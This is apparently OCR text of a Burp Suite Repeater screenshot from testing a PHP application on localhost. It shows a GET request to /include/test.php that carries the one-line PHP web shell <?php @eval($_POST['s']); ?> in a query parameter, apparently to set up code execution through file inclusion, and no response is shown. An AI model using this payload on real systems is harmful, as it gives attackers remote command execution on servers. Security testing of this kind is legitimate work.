 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /include/test.php?a=<?php @eval($_POST['s']); ?> HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: Phpstorm-2b92bc06=5cac1d2b-f168-46d0-a37a-6f2753251e62
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready